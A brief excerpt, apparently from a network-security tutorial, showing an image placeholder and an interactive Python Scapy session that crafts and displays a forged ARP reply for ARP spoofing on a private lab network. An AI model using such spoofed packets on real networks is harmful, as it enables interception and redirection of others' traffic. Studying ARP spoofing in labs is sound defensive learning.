 >>> arpspoof=scapy.ARP(op=2,psrc="172.16.224.2",pdst="172.16.224.128",hwdst="00:0c:29:0a:45:d9")
>>> arpspoof.show()
###[ ARP ]###
  hwtype    = 0x1
  ptype     = IPv4
  hwlen     = None
  plen      = None
  op        = is-at
  hwsrc     = 00:0c:29:05:ff:36
  psrc      = 172.16.224.2
  hwdst     = 00:0c:29:0a:45:d9
  pdst      = 172.16.224.128